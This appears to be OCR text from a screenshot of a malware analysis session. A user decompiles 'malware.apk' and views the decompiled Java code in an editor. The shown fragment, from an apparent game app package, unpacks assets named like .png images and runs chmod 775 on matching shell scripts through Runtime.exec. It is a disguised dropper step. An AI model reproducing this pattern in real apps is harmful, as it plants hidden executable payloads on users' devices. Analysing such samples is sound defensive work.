 decompiled_apk (/tmp) – gedit
iper malware.apk > apk -d /tmp/decompiled_apk
*] Processing the APK, this may take a moment...
*] Decompiling Code
*] Decompiled code saved to /tmp/decompiled_apk
iper malware.apk > ! gedit /tmp/decompiled_apk
Файл Правка Вид Поиск Сервис Документы Справка
Открыть Сохранить Undo
decompiled_apk ×
v0.putLong("firstRunTime", System.currentTimeMillis(), 60);
v0.putBoolean("gotAlert", 0);
v0.putBoolean("gotList", 0);
v0.commit();
}
this.C.start();
if(this.r) {
this.D.start();
}
if(this.s) {
this.E.start();
}
if((this.r) || (this.s)) {
this.B.start();
}
this.F.start();
if(this.e != 0) {
com.igamepower.appmaster.cl.a(this.getFilesDir().getPath());
this.e.a(this.G);
this.a("gbfm.png");
this.a("install.png");
this.a("installsoft.png");
this.a("runme.png");
v0 = new StringBuilder("chmod 775 ").append(this.getFilesDir()).append("/gbfm.sh ").append(this.getFilesDir()).append("/install.sh ").append
(this.getFilesDir()).append("/installsoft.sh ").append(this.getFilesDir()).append("/runme.sh ").toString();
android.util.Log.i("GameService", v0);
Runtime.getRuntime().exec(v0);